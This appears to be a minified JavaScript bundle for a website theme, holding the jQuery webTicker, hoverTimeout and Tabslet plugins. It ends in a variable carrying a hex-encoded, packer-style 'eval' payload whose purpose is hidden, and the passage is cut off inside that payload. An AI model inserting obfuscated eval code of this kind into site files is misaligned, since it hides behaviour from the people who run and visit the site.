a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _qFxyEX= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x36\x79\x28\x34\x71\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x34\x71\x28\x63\x29\x7b\x34\x70\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x35\x55\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x35\x54\x2e\x35\x53\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x35\x52\x28\x33\x36\x29\x29\x7d\x3b\x35\x51\x28\x63\x2d\x2d\x29\x7b\x34\x72\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x35\x50\x28\x35\x4f\x20\x35\x4e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x34\x70\x20\x70\x7d\x28\x5c\x27\x74\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x